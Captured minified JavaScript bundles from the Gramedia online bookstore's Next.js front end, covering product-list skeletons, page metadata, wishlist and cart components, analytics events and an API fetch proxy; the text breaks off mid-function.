py-2",t),"data-sentry-component":"ProductListFilterMwebSkeleton","data-sentry-source-file":"ProductListFilterMwebSkeleton.tsx",children:(0,r.jsx)(s.Z,{className:"h-[38px] w-[80px] rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListFilterMwebSkeleton.tsx"})})}},18778:function(e,t,n){"use strict";var r=n(52676),a=n(51298),s=n(412),i=n(63382),o=n(63138);t.Z=e=>{let{listVariant:t="category",withFilter:n=!0,filterClassName:u,productsContainerClassName:c,productAuthorTabClassName:d}=e;return(0,r.jsxs)("div",{className:"flex-grow","data-sentry-component":"ProductListMainSkeleton","data-sentry-source-file":"ProductListMainSkeleton.tsx",children:[(0,r.jsxs)("div",{className:"hidden items-center gap-4 [.dweb_&]:flex",children:[(0,r.jsx)(s.Z,{className:"h-[40px] rounded-infinity [.dweb_&]:w-[380px]","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListMainSkeleton.tsx"}),(0,r.jsx)("div",{className:"ml-auto flex w-[240px] shrink-0 items-center text-right",children:(0,r.jsx)(s.Z,{className:"inline-block h-[56px] w-full rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListMainSkeleton.tsx"})})]}),n&&(0,r.jsx)("div",{className:(0,a.cn)("fixed top-[56.5px] z-10 block w-full max-w-[500px] border-b-[1px] border-neutral-150 bg-white px-4 py-2 [.dweb_&]:hidden",d),children:(0,r.jsx)(s.Z,{className:"h-[38px] w-full rounded-s"})}),"search"===t&&n&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(i.Z,{className:(0,a.cn)("top-[104.5px] block [.dweb_&]:hidden",u)}),(0,r.jsx)("div",{className:"mt-4 hidden [.dweb_&]:block",children:(0,r.jsxs)("div",{className:"flex gap-4 py-1",children:[(0,r.jsx)(s.Z,{className:"h-4 w-12 rounded-m"}),(0,r.jsx)(s.Z,{className:"h-4 w-15 rounded-m"}),(0,r.jsx)(s.Z,{className:"h-4 w-13 rounded-m"})]})})]}),(0,r.jsx)("div",{className:(0,a.cn)("bg-neutral-50 px-4 pb-4 pt-3 [.dweb_&]:mb-0 [.dweb_&]:mt-4 [.dweb_&]:bg-white [.dweb_&]:px-0 [.dweb_&]:pb-0 [.dweb_&]:pt-4","category"===t?"mt-[54.5px]":"mt-[104.5px]",c),children:(0,r.jsx)(o.Z,{"data-sentry-element":"ProductListProductListSkeleton","data-sentry-source-file":"ProductListMainSkeleton.tsx"})})]})}},90800:function(e,t,n){"use strict";var r=n(52676),a=n(412),s=n(22059);t.Z=()=>(0,r.jsxs)("div",{className:"w-[280px] shrink-0 space-y-4 p-4","data-sentry-component":"ProductListSidebarSkeleton","data-sentry-source-file":"ProductListSidebarSkeleton.tsx",children:[(0,r.jsx)(a.Z,{className:"h-7 w-[56px] rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListSidebarSkeleton.tsx"}),(0,r.jsx)(a.Z,{className:"h-7 w-[80px] rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListSidebarSkeleton.tsx"}),(0,r.jsx)(s.Z,{"data-sentry-element":"ProductListFilterCategorySkeleton","data-sentry-source-file":"ProductListSidebarSkeleton.tsx"})]})},44557:function(e,t,n){"use strict";var r=n(52676),a=n(75271),s=n(21793);t.Z=e=>{let{children:t,...n}=e,i=(0,a.useRef)();return i.current||(i.current=(0,s.MO)(n)),(0,r.jsx)(s.zt,{value:i.current,"data-sentry-element":"Provider","data-sentry-component":"ProductListStoreProvider","data-sentry-source-file":"ProductListStoreProvider.tsx",children:t})}},77289:function(e,t,n){"use strict";n.d(t,{b:function(){return o}});var r=n(52676),a=n(2726),s=n.n(a);n(75271);var i=n(6520),o=e=>{let{title:t="",rawTitle:n="",metaDescription:a="Toko Buku Online Gramedia menyediakan aneka buku berkualitas dan terlengkap. Nikmati promo buku murah dengan pengiriman beragam",ogImageUrl:o="".concat("https://static.gramedia.net","/icons/gramedia-icon-2.png"),pathname:u="",jsonLdData:c,keyword:d="",ogType:l="",ogTitle:m,twitterSite:f,twitterCard:h,children:p,twitterImg:y}=e,x=new URL(u,i._n).toString(),g=n||"".concat(t).concat(t?" | ":""," ").concat("Toko Buku Online Terbesar | Gramedia.com");return(0,r.jsxs)(s(),{"data-sentry-element":"Head","data-sentry-component":"HeadMetaData","data-sentry-source-file":"HeadMetaData.tsx",children:[(0,r.jsx)("title",{children:g}),(0,r.jsx)("meta",{name:"title",content:g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"keywords",content:d,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"og:image",itemProp:"image",content:o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:url",content:x,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:image",itemProp:"image",content:o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:title",content:m||g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:type",content:l,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:card",content:h||"summary","data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:url",content:x,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:site",content:f||x,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:title",content:m||g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:image",content:y||o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("link",{rel:"icon",href:"".concat("https://static.gramedia.net","/favicon/favicon.ico")}),u&&(0,r.jsx)("link",{rel:"canonical",href:x}),p,null==c?void 0:c.map((e,t)=>(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(e)}},t))]})}},6520:function(e,t,n){"use strict";n.d(t,{Lv:function(){return c},Qx:function(){return d},XV:function(){return u},_d:function(){return r},_n:function(){return s},kq:function(){return i},mw:function(){return f},q9:function(){return o},vi:function(){return a},wH:function(){return l},yb:function(){return m}});let r="".concat("https://www.gramedia.com","/products"),a="".concat("https://static.gramedia.net","/gramedia-social-icon.jpg"),s="".concat("https://www.gramedia.com"),i="https://www.facebook.com/gramediacom",o="https://x.com/gramediadotcom",u="https://www.instagram.com/_gramedia.com_/",c="https://www.tiktok.com/@gramedia",d="https://www.gramedia.com/blog",l="https://www.gramedia.com",m="https://play.google.com/store/apps/details?id=com.gramedia.retail",f="https://apps.apple.com/id/app/gramedia/id1422591223"},21793:function(e,t,n){"use strict";n.d(t,{MO:function(){return m},oR:function(){return c},zt:function(){return u}});var r=n(51749),a=n(75271),s=n(88995),i=n(93570);let o=(0,a.createContext)(null),u=o.Provider,c=e=>{let t=(0,a.useContext)(o);if(!t)throw Error("Store is missing the provider");return(0,s.oR)(t,e)},d={isOpenDrawer:!1,withRelevanceFilter:!1},l={sort:i.y7,language:"",maxPrice:"",minPrice:"",categorySlug:"",selectedCategory:null,isAvailableOnly:!0,scrollTopOffsetApplyFilter:0},m=e=>(0,s.Ue)((t,n)=>({...d,...l,...e,getIsFilterPristine:()=>{let{sort:e,language:t,maxPrice:a,minPrice:s,categorySlug:o,isAvailableOnly:u,withRelevanceFilter:c}=n();return(0,r.Xy)({sort:c?i.nM:l.sort,maxPrice:l.maxPrice,language:l.language,minPrice:l.minPrice,categorySlug:l.categorySlug,isAvailableOnly:l.isAvailableOnly},{sort:e,language:t,maxPrice:a,minPrice:s,categorySlug:o,isAvailableOnly:u})},setFilter:e=>t(()=>({...e})),setScrollTopOffsetApplyFilter:e=>t(()=>({scrollTopOffsetApplyFilter:e})),setIsOpenDrawer:e=>t(()=>({isOpenDrawer:e})),reset:()=>t(()=>{let{withRelevanceFilter:e}=n();return{...l,sort:e?i.nM:l.sort}})}))},64913:function(e,t,n){e.exports=n(78351)},51749:function(e,t,n){"use strict";n.d(t,{HD:function(){return r},Xy:function(){return a}});let r=e=>"string"==typeof e||e instanceof String,a=(e,t)=>{if(Object.is(e,t))return!0;if(e instanceof Date&&t instanceof Date)return e.getTime()===t.getTime();if(e instanceof RegExp&&t instanceof RegExp)return e.toString()===t.toString();if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;let n=Reflect.ownKeys(e),r=Reflect.ownKeys(t);if(n.length!==r.length)return!1;for(let r=0;r<n.length;r++)if(!Reflect.has(t,n[r])||!a(e[n[r]],t[n[r]]))return!1;return!0}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/486.3d90c82812ba402b.js
body_size: 4145
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="f064fb82-e484-4ec1-88e9-e6344683d8ce",e._sentryDebugIdIdentifier="sentry-dbid-f064fb82-e484-4ec1-88e9-e6344683d8ce")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[486],{86032:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/whatsapp_filled.4233aa06.svg",height:20,width:20,blurWidth:0,blurHeight:0}},23043:function(e,t,a){a.d(t,{A9:function(){return d},AC:function(){return o},Gp:function(){return c},U1:function(){return u},wT:function(){return l}});var i=a(52676),s=a(93063),n=a(75271),r=a(51298);let l=s.zt,c=n.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,i.jsx)(s.l_,{ref:t,className:(0,r.cn)("snackbar-viewport fixed bottom-12 z-[60] mx-auto flex max-h-screen w-full max-w-[500px] flex-col-reverse items-center [.dweb_&]:bottom-auto [.dweb_&]:top-[88px] [.dweb_&]:max-w-[100%] [.dweb_&]:flex-col",a),...n})});c.displayName=s.l_.displayName;let d=n.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,i.jsx)(s.fC,{ref:t,className:(0,r.cn)("snackbar group pointer-events-auto mx-auto flex items-center justify-between space-x-2 overflow-hidden rounded-s bg-neutral-600 px-4 py-3 shadow-3 transition-all [.dweb_&]:w-[480px] [.mweb_&]:w-[calc(100dvw_-_32px)] [.mweb_&]:max-w-[468px]","\n          data-[state=open]:animate-in\n          data-[state=closed]:animate-out\n          data-[swipe=end]:animate-out\n          data-[state=closed]:fade-out-50\n          data-[state=closed]:slide-out-to-bottom-[300%]\n          data-[state=open]:slide-in-from-bottom-[300%]\n          data-[state=closed]:[animation-duration:_.3s]\n          data-[state=open]:[animation-duration:_.3s]\n          data-[state=closed]:[.dweb_&]:slide-out-to-top-[300%]\n          data-[state=open]:[.dweb_&]:slide-in-from-top-[300%]\n        ",a),...n})});d.displayName=s.fC.displayName;let o=n.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,i.jsx)(s.aU,{ref:t,"data-testid":"snackbarAction",className:(0,r.cn)("shrink-0 bg-transparent text-s-extrabold text-brand-200",a),...n})});o.displayName=s.aU.displayName;let u=n.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,i.jsx)(s.dk,{ref:t,className:(0,r.cn)("text-s-medium text-neutral-50",a),...n})});u.displayName=s.dk.displayName},34786:function(e,t,a){var i=a(59248),s=a(81892),n=a(51497);t.Z=()=>{let e=(0,i.PN)();return t=>{if(!t)return;let a=(0,n.Z)({event:s.DK,product:t});e({ecommerce:null}),e({event:s.DK,ecommerce:{cart_items:{items:[a]}}})}}},17902:function(e,t,a){var i=a(52676),s=a(83581),n=a(85910),r=a(96823),l=a.n(r),c=a(86032),d=a(93570),o=a(89188),u=a(412),m=a(30599);t.Z=e=>{let{appliedVariant:t,isIdleProductDetailInfo:a,isLoadingProductDetailInfo:r,isOos:f,isIdleAppliedVariant:x,isLoadingAppliedVariant:h,isIdleAppliedWarehouse:p,isLoadingAppliedWarehouse:v,isErrorAppliedVariant:w,isErrorAppliedWarehouse:y,isLoadingAddToCart:g,isLoadingAddToCartMutation:_,addToCart:j,whatsappCS:b,addToWishlist:N,isWishlist:Z,isLoadingWishlistsIds:A,isLoadingPutWishlists:k}=e,{t:D}=(0,n.$G)();return(0,i.jsxs)("div",{className:"ml-auto","data-sentry-component":"ProductDetailAddToCartAction","data-sentry-source-file":"ProductDetailAddToCartAction.tsx",children:[(a||r)&&(0,i.jsx)(u.Z,{className:"h-[44px] w-[186px] rounded-s"}),!a&&!r&&!f&&!(null==t?void 0:t.is_only_available_offline)&&(0,i.jsx)(o.Z,{size:"medium",className:"w-[186px]",disabled:x||h||p||v||w||y,isLoading:g||_,"data-id":"productDetailAtcCta","data-testid":"productDetailAtcCta",onClick:j,children:(0,i.jsxs)("div",{className:"flex items-center gap-2",children:[(0,i.jsx)(s.uTY,{}),(0,i.jsx)("div",{className:"text-s-extrabold",children:D("cart")})]})}),!a&&!r&&(f||(null==t?void 0:t.is_only_available_offline))&&(0,i.jsxs)("div",{className:"flex items-center gap-3",children:[(0,i.jsx)(o.Z,{variant:"secondary",size:"medium",className:"w-[186px]","data-testid":"productDetailAtcContactCS",onClick:b,children:(0,i.jsxs)("div",{className:"flex items-center gap-2",children:[(0,i.jsx)(m.Z,{src:c.Z.src,height:20,width:20,quality:d.AK,alt:"Contact CS"}),(0,i.jsx)("div",{className:"text-s-extrabold",children:D("callCS")})]})}),!Z&&(0,i.jsx)(o.Z,{size:"medium",className:"w-[186px]",disabled:x||h||t&&(p||v)||A,isLoading:k,"data-testid":"productDetailAtcWishlist",onClick:N,children:(0,i.jsxs)("div",{className:"flex items-center gap-2",children:[(0,i.jsx)(s.uTY,{}),(0,i.jsx)("div",{className:"text-s-extrabold",children:D("Wishlist")})]})}),Z&&(0,i.jsx)(l(),{href:"/my-account/wishlist",prefetch:!1,children:(0,i.jsx)(o.Z,{variant:"secondary",size:"medium",className:"w-[186px]","data-testid":"productDetailAtcWishlist",children:(0,i.jsx)("div",{className:"flex items-center gap-2",children:(0,i.jsx)("div",{className:"text-s-extrabold",children:D("checkWishlist")})})})})]})]})}},49922:function(e,t,a){var i=a(52676),s=a(93570),n=a(30599);t.Z=e=>{let{src:t}=e;return(0,i.jsx)("div",{className:"relative h-[72px] w-[48px] shrink-0","data-sentry-component":"ProductDetailAddToCartImage","data-sentry-source-file":"ProductDetailAddToCartImage.tsx",children:(0,i.jsx)(n.Z,{src:""===t?s.Bz:null!=t?t:"",fallbackSrc:s.Bz,fill:!0,sizes:"48px",className:"rounded-xs object-contain",priority:!0,alt:"Product image",quality:s.AK,transformationOptions:{width:256},"data-testid":"productDetailAtcImage","data-sentry-element":"Image","data-sentry-source-file":"ProductDetailAddToCartImage.tsx"},"".concat(t))})}},66902:function(e,t,a){var i=a(52676),s=a(8979),n=a(51298),r=a(2866),l=a(412);t.Z=e=>{var t;let{appliedVariant:a,appliedWarehouse:c,authorName:d,productTitle:o,productDetailInfo:u,isOos:m,isIdleAppliedVariant:f,isLoadingAppliedVariant:x,isErrorAppliedVariant:h,isIdleAppliedWarehouse:p,isLoadingAppliedWarehouse:v,isErrorAppliedWarehouse:w,isIdleProductDetailInfo:y,isLoadingProductDetailInfo:g,isErrorProductDetailInfo:_,VariantIcon:j}=e;return(0,i.jsxs)("div",{className:"flex min-w-0 grow-0 flex-col","data-sentry-component":"ProductDetailAddToCartInfo","data-sentry-source-file":"ProductDetailAddToCartInfo.tsx",children:[!m&&(0,i.jsxs)("div",{className:"flex gap-2",children:[(f||x)&&!h&&(0,i.jsx)(l.Z,{className:"h-[18px] w-12 rounded-xs"}),(null==a?void 0:a.variant_name)&&(0,i.jsxs)(r._,{variant:"neutral",size:"small",className:"flex h-[18px] items-center gap-1","data-testid":"productDetailAtcVariantLabel",children:[j&&(0,i.jsx)(j,{className:"h-3"}),null==a?void 0:a.variant_name]}),(p||v)&&!w&&(0,i.jsx)(l.Z,{className:"h-[18px] w-12 rounded-xs"}),(null==c?void 0:c.name)&&(0,i.jsxs)(r._,{variant:"neutral",size:"small",className:"flex h-[18px] items-center gap-1","data-testid":"productDetailAtcWarehouseLabel",children:[(0,i.jsx)(s.LZo,{className:"h-3"}),null==c?void 0:c.name]})]}),(0,i.jsxs)("div",{className:"mt-1 flex items-center",children:[(0,i.jsx)("div",{className:"grow-0 truncate text-s-medium text-neutral-500","data-testid":"productDetailAtcAuthor",children:d}),(0,i.jsx)("div",{className:"mx-2 h-1 w-1 shrink-0 rounded-infinity bg-neutral-700"}),(0,i.jsx)("div",{className:"truncate text-s-medium text-neutral-700","data-testid":"productDetailAtcTitle",children:o})]}),!m&&(0,i.jsxs)("div",{className:"mt-1 flex items-center gap-2",children:[(0,i.jsxs)("div",{className:"text-m-extrabold text-neutral-700","data-testid":"productDetailAtcPrice",children:[(y||g)&&(0,i.jsx)(l.Z,{className:"h-[28px] w-14 rounded-s"}),!y&&!g&&!_&&(0,n.T4)(null!==(t=null==u?void 0:u.final_price)&&void 0!==t?t:0)]}),!y&&!g&&!_&&!!(null==u?void 0:u.slice_price)&&!!(null==u?void 0:u.discount)&&(0,i.jsxs)("div",{className:"flex items-center gap-1",children:[(0,i.jsx)("div",{className:"text-2xs-medium text-neutral-200 line-through","data-testid":"productDetailAtcSlicePrice",children:(0,n.T4)((null==u?void 0:u.slice_price)||0)}),(0,i.jsxs)(r._,{variant:"red",size:"small",className:"h-[18px] text-2xs-medium","data-testid":"productDetailAtcDiscount",children:[null==u?void 0:u.discount,"%"]})]})]})]})}},85189:function(e,t,a){var i=a(52676),s=a(75271),n=a(51298),r=a(27418);let l=s.forwardRef((e,t)=>{let{isPinable:a=!0,isPinned:s,children:l}=e,{isDesktop:c}=(0,r.Z)();return(0,i.jsx)("div",{ref:t,style:{height:88},className:(0,n.cn)("relative mx-auto px-4",!a&&"px-0"),children:(0,i.jsx)("div",{className:(0,n.cn)(c&&a&&"m-container",a&&"bottom-0 left-0 right-0 z-10 mx-auto px-4",a&&(s?"static":"fixed mb-5"),!a&&"fixed bottom-0 left-0 right-0 z-10 mx-0"),"data-testid":"productDetailAtcContainer",children:(0,i.jsx)("div",{className:(0,n.cn)("mx-auto bg-white px-6 py-2 shadow-3",a?"rounded-m":"rounded-b-m"),children:(0,i.jsx)("div",{className:"flex items-center gap-4",children:l})})})})});l.displayName="ProductDetailAddToCartWrapper",t.Z=l},59877:function(e,t,a){a.d(t,{Z:function(){return y}});var i=a(52676),s=a(85910),n=a(64913),r=a(69662),l=a(30017),c=a(27418),d=a(42965),o=a(54318),u=a(68774),m=a(97143),f=a(57527),x=a(99031),h=a(25121),p=a(64509),v=e=>{let{onSuccess:t,onError:a}=e,i=(0,u.useQueryClient)();return(0,u.useMutation)("".concat(f.xQ,"-").concat(m.pv),async e=>{try{let t="".concat(m.pv,"/").concat(e.product_meta_id),a=await (0,p.Z)(t,{method:"DELETE"});if(!a.ok)return Promise.reject(a);let i=await a.json();if(i.code!==x.iH)return Promise.reject(i);return Promise.resolve(i)}catch(e){return Promise.reject(e)}},{onMutate:async e=>{await i.cancelQueries([f.JR]);let t=i.getQueryData([f.JR]);return(null==t?void 0:t.data)&&i.setQueryData([f.JR],{...t,data:t.data.filter(t=>t!==e.product_meta_id)}),{previousWishlistIds:t}},onSuccess:t,onError:(e,t,s)=>{(null==s?void 0:s.previousWishlistIds)&&i.setQueryData([f.JR],s.previousWishlistIds),(0,h.Z)(e),null==a||a(e)},retry:1})},w=function(){let{onSuccess:e,onError:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},a=(0,u.useQueryClient)();return(0,u.useMutation)("".concat(f.xQ,"-").concat(m.pv),async e=>{try{let t=await (0,p.Z)(m.pv,{method:"PUT",body:JSON.stringify(e)});if(!t.ok)return Promise.reject(t);let a=await t.json();if(a.code!==x.iH)return Promise.reject(a);return Promise.resolve(a)}catch(e){return Promise.reject(e)}},{onMutate:async e=>{await a.cancelQueries([f.JR]);let t=a.getQueryData([f.JR]);if(null==t?void 0:t.data){let i=e.product_meta_ids.filter(e=>!t.data.includes(e));a.setQueryData([f.JR],{...t,data:[...t.data,...i]})}return{previousWishlistIds:t}},onSuccess:e,onError:(e,i,s)=>{(null==s?void 0:s.previousWishlistIds)&&a.setQueryData([f.JR],s.previousWishlistIds),(0,h.Z)(e),null==t||t(e)},retry:1})},y=function(){let{deleteQuantity:e=0,isCart:t=!1,onSuccessPutWishlists:a,onSuccessDeleteWishlists:u}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{t:m}=(0,s.$G)(),f=(0,n.useRouter)(),{isDesktop:x,isWebView:h}=(0,c.Z)(),p=()=>{h||null==f||f.push("/my-account/wishlist"),x||(0,l.Z)({type:r.Ap,data:{screen_route:r.ye}})},{mutate:y,isLoading:g}=w({onSuccess:()=>{(0,o.OV)({message:t?m("wishlistMoved",{quantity:e}):m("wishlistAdded"),action:(0,i.jsx)(d.AC,{altText:"Ok",onClick:p,children:m("checkWishlist")}),"data-testid":"wishlistAddedSuccess"}),null==a||a()},onError:()=>{(0,o.OV)({message:m("wishlistAddFailed"),"data-testid":"wishlistAddedError"})}}),{mutate:_,isLoading:j}=v({onSuccess:()=>{(0,o.OV)({message:m("wishlistRemoved"),action:(0,i.jsx)(d.AC,{altText:"Ok",onClick:p,children:m("checkWishlist")}),"data-testid":"wishlistRemovedSuccess"}),null==u||u()},onError:()=>{(0,o.OV)({message:m("wishlistRemoveFailed"),"data-testid":"wishlistRemovedError"})}});return{mutatePutWishlists:y,isLoadingPutWishlists:g,mutateDeleteWishlist:_,isLoadingDeleteWishlists:j}}},45659:function(e,t,a){var i=a(83905),s=a(68774),n=a(97143),r=a(57527),l=a(99031),c=a(64509),d=a(87295);t.Z=function(){let{onError:e,onSuccess:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,s.useQuery)({queryKey:[r.JR],queryFn:async()=>{try{let e=await (0,c.Z)(n.Q6),t=await e.json();if(t.code!==l.iH)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},onSuccess:t,onError:e,enabled:!d.Z&&(!!(0,i.getCookie)("access_token")||!!(0,i.getCookie)("refresh_token")),staleTime:3e4,cacheTime:3e5,refetchOnMount:!1})}},19011:function(e,t,a){var i=a(64913),s=a(78491);t.Z=()=>{let e=(0,i.useRouter)();return{navigateToProtectedRoute:async t=>{let{onAuthorized:a,onBeforeNavigate:i}=t;null==i||i();let{accessToken:n,isUnauthorized:r}=await (0,s.Z)();if(n&&!r){null==a||a();return}await (null==e?void 0:e.push({pathname:"/login",query:{redirectUrl:null==e?void 0:e.asPath}}))}}}},42965:function(e,t,a){a.d(t,{AC:function(){return i.AC}});var i=a(23043)},69662:function(e,t,a){a.d(t,{$G:function(){return o},Ap:function(){return s},B$:function(){return m},LQ:function(){return u},Lf:function(){return p},NT:function(){return c},XP:function(){return f},ZB:function(){return h},aJ:function(){return l},dI:function(){return x},re:function(){return n},sR:function(){return i},tz:function(){return r},yc:function(){return d},ye:function(){return v}});let i="action",s="navigate",n="ga_analytic",r="back_to_cart",l="back_to_cart_page",c="close_webview",d="back_to_home_page",o="download_qr_code",u="remove_wishlist",m="add_wishlist",f="set_local_storage",x="set_cookies",h="/order-list-page",p="/product-detail-page",v="/wishlist-list-page"},25524:function(e,t,a){var i=a(59248),s=a(69662),n=a(30017),r=a(27418),l=a(81892),c=a(51497);t.Z=()=>{let e=(0,i.PN)(),{isWebView:t}=(0,r.Z)();return a=>{let{product:i,method:r,itemList:d}=a,o="add"===r?l.yJ:l.Yq,u=(0,c.Z)({event:o,product:i,itemList:d});t||(e({ecommerce:null}),e({event:o,ecommerce:{product_view:{items:[u]}}})),t&&(0,n.Z)({type:s.re,data:{event_name:o,param:{items:[u]}}})}}},8819:function(e,t,a){var i=a(68774),s=a(97143),n=a(57527),r=a(99031),l=a(64509);t.Z=e=>{let{payload:t,onSuccess:a,onError:c}=e;return(0,i.useMutation)("".concat(n.G2,"-").concat(s.zm,"-").concat(JSON.stringify(t)),async()=>{try{let e=await (0,l.Z)(s.zm,{method:"POST",body:JSON.stringify(t)});if(!e.ok)return Promise.reject(e);let a=await e.json();if(a.code!==r.iH)return Promise.reject(a);return a}catch(e){return Promise.reject(e)}},{onSuccess:a,onError:c})}},25121:function(e,t,a){var i=a(83905);t.Z=e=>{if((null==e?void 0:e.code)==="unauthorized"){(0,i.setCookie)("flash_snackbar","unauthorized"),window.location.href="/";return}}},30017:function(e,t){t.Z=function(e){try{var t,a;null===(a=window)||void 0===a||null===(t=a.gramediaWebview)||void 0===t||t.postMessage(JSON.stringify(e))}catch(e){console.error(e)}}},28857:function(e,t){t.Z=e=>window.open("https://api.whatsapp.com/send/?phone=628111450436&text=".concat(e,"&app_absent=0"))}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/9943-e267fc0d8bde50e1.js
body_size: 3460
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="fa83162a-734a-43ee-875f-45efe9200200",e._sentryDebugIdIdentifier="sentry-dbid-fa83162a-734a-43ee-875f-45efe9200200")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9943],{50887:function(e,t,n){var r=n(52676),i=n(51298);t.Z=function(e){let{className:t,...n}=e;return(0,r.jsx)("div",{className:(0,i.cn)("animate-pulse bg-neutral-200",t),...n,"data-sentry-component":"Skeleton","data-sentry-source-file":"Skeleton.tsx"})}},63138:function(e,t,n){var r=n(52676),i=n(51298),u=n(3013),a=n(27418),o=n(19018);t.Z=e=>{let{isFetchingNextPage:t=!1,className:n,productSkeletonLength:s,productSkeletonClassName:c}=e,{isDesktop:l}=(0,a.Z)();return(0,r.jsx)("div",{className:(0,i.cn)("flex flex-wrap justify-between gap-x-2 gap-y-3 [.dweb_&]:justify-normal [.dweb_&]:gap-x-4 [.dweb_&]:gap-y-6",n),"data-sentry-component":"ProductListProductListSkeleton","data-sentry-source-file":"ProductListProductListSkeleton.tsx",children:(0,u.Z)(null!=s?s:t?10:20).map((e,t)=>(0,r.jsx)(o.Z,{className:(0,i.cn)("[.dweb_&]:w-[168px]",c),style:l?{}:{flexBasis:"calc(50% - 4px)"}},t))})}},19018:function(e,t,n){var r=n(52676),i=n(51298),u=n(412),a=n(71082);t.Z=e=>{let{className:t,cardContentClassName:n,...o}=e;return(0,r.jsx)(a.Zb,{className:(0,i.cn)("relative flex w-[136px] flex-col justify-between overflow-hidden [.dweb_&]:w-[160px]",t),disabled:!0,"data-testid":"productCardSkeleton",...o,"data-sentry-element":"Card","data-sentry-component":"ProductCardSkeleton","data-sentry-source-file":"ProductCardSkeleton.tsx",children:(0,r.jsxs)(a.aY,{className:(0,i.cn)("flex h-[270px] flex-col space-y-2 p-4 [.dweb_&]:h-[290px]",n),"data-testid":"productCardContent","data-sentry-element":"CardContent","data-sentry-source-file":"ProductCardSkeleton.tsx",children:[(0,r.jsx)("div",{className:"[.dweb_&]:w-8/10 relative h-1/2 w-full text-center",children:(0,r.jsx)(u.Z,{className:"h-full w-full","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})}),(0,r.jsxs)("div",{className:"relative flex-grow",children:[(0,r.jsx)(u.Z,{className:"mb-1 h-2 w-9/12 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"}),(0,r.jsx)(u.Z,{className:"mb-1 h-[10px] w-10/12 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"}),(0,r.jsx)(u.Z,{className:"h-[10px] w-8/12 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})]}),(0,r.jsx)("div",{className:"relative flex",children:(0,r.jsx)(u.Z,{className:"h-3 w-10 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})}),(0,r.jsxs)("div",{className:"relative flex",children:[(0,r.jsx)(u.Z,{className:"mr-1 h-3 w-4 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"}),(0,r.jsx)(u.Z,{className:"h-3 w-10 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})]})]})})}},62412:function(e,t,n){n.d(t,{Z:function(){return p}});var r=n(83905),i=n(24574),u=n.n(i),a=n(93570),o=n(78491),s=n(87295),c=[""],l=n(14224),d=e=>{let t=c.find(t=>e.includes(t)),n=s.Z?l.env.BASE_INTERNAL_API_URL:"https://api-service.gramedia.com";return t?"https://gorpfakeapi.hnggn.xyz":n};let f=new Proxy(u(),{async apply(e,t,n){let i=n[0],{req:u,res:a,withOptionalAuth:s,...c}=n[1],l=i.includes("products/last-seen");if(!(/public/.test(i)&&!l)){let{accessToken:e,isUnauthorized:t}=await (0,o.Z)(u,a);if(t)throw 